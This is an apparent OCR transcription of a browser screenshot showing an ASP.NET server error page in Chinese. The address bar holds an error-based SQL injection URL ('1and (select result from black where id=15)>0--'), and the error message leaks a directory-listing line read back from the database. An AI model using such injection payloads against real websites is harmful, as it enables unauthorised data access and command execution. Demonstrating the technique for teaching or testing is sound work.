 在将 varchar 值 '2015-03-03 16:14 <DIR> wwwtest' 转换成数据类型 int 时失败。 - Mic...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 168.1.55/sqlserver/1.aspx?xxser=1and%20(select%20result%20from%20black%20where%20id=15)>0-- 转到 链接 »
Server Error in '/' Application.
在将 varchar 值 '2015-03-03 16:14 <DIR> wwwtest' 转换成数据
类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 varchar 值 '2015-03-03 16:14 <DIR> wwwtest' 转换成数据类型 int
时失败。
Source Error:
The source code that generated this unhandled exception can only be shown when compiled
in debug mode. To enable this, please follow one of the below steps, then request the
URL:
1. Add a "Debug=true" directive at the top of the file that generated the error.
Example:
完毕 Internet